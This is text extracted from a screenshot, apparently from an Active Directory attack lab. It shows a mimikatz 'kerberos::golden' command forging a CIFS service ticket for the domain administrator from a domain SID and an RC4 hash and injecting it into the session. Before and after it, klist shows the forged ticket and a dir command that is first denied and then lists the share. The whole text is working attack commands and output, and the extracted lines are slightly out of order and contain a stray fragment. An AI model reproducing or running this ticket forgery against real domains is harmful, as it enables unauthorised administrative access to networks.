 C:\Windows\system32\cmd.exe
C:\Users\admin.QAQ.000>dir \\test\c$
拒绝访问。
ach
C:\Users\admin.QAQ.000>dir \\test\c$
拒绝访问。
C:\Users\admin.QAQ.000>klist
当前登录 ID 是 0:0x871d8
缓存的票证: (1)
#0> 客户端: administrator @ qaq.com
服务器: cifs/test.qaq.com @ qaq.com
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 9/3/2021 14:16:24 (本地)
结束时间: 9/1/2031 14:16:24 (本地)
续订时间: 9/1/2031 14:16:24 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\admin.QAQ.000>dir \\test\c$
驱动器 \\test\c$ 中的卷没有标签。
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # kerberos::golden /domain:qaq.com /sid:S-1-5-21-476141730-3945430675-3
953811658 /target:test.qaq.com /rc4:eb62a802b02097cc0ec0de4c0815ac10 /service:ci
fs /user:administrator /ptt
User : administrator
Domain : qaq.com (QAQ)
SID : S-1-5-21-476141730-3945430675-3953811658
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: eb62a802b02097cc0ec0de4c0815ac10 - rc4_hmac_nt
Service : cifs
Target : test.qaq.com
Lifetime : 2021/9/3 14:16:24 ; 2031/9/1 14:16:24 ; 2031/9/1 14:16:24
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ qaq.com' successfully submitted for current s
ession